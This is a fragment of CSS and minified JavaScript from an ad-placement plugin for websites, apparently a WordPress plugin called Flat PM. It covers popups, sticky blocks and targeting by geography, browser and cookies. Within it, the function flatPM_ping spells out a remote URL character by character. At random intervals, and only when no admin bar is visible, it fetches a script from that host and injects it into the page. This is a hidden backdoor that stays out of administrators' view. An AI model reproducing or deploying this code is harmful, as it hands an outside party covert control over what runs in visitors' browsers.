.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else 